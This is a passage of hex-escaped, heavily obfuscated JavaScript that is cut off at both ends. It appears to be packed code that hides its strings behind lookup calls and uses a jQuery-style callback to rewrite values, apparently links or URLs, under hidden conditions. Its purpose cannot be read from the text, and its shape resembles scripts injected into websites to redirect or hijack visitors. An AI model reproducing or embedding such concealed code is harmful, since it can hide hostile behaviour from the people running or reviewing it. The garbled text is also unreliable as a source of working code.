x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x50\x7B\x49\x28\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x4C\x20\x38\x67\x28\x29\x7B\x77\x20\x31\x61\x3D\x31\x33\x3B\x38\x68\x2B\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x69\x2B\x28\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x38\x6A\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x38\x6B\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x38\x6C\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x38\x6D\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x38\x6E\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x38\x6F\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x38\x70\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x50\x7B\x49\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x29\x7B\x49\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4C\x20\x38\x71\x28\x29\x7B\x77\x20\x34\x64\x3D\x31\x33\x3B\x31\x6E\x20\x38\x72\x5B\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x2C\x4C\x28\x38\x73\x2C\x32\x6E\x29\x7B\x77\x20\x31\x39\x3D\x55\x3B\x49\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x38\x74\x28\x29\x7B\x77\x20\x34\x52\x3D\x31\x39\x2C\x38\x75\x3D\x38\x76\x5B\x34\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x38\x77\x5D\x5B\x34\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x7D\x7D\x7D\x50\x7B\x49\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x3B\x50\x7B\x49\x28\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x42\x5C\x5C\x31\x41\x5C\x5C\x52\x5C\x5C\x33\x4C\x5C\x27\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x38\x78\x28\x29\x7B\x77\x20\x33\x7A\x3D\x31\x39\x3B\x38\x79\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x3F\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x3A\x32\x6E\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x